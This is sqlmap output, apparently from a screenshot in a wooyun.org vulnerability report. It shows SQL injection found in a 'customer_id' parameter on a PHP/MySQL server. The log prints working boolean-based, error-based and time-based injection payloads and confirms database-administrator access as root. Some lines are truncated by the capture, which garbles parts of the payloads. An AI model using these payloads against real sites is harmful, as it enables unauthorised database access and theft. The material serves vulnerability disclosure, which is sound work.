 [*] starting at 18:34:37
[18:34:38] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[18:34:38] [INFO] resuming back-end DBMS 'mysql'
[18:34:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-4234 OR (6358=6358)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2865 OR (SELECT 8454 FROM(SELECT COUNT(*),CONCAT(0x71
27a7871,(SELECT (CASE WHEN (8454=8454) THEN 1 ELSE 0 END)),0x71717a7671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9557 OR 8089=SLEEP(5)
---
[18:34:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:34:38] [INFO] testing if current user is DBA
[18:34:38] [INFO] fetching current user
[18:34:40] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org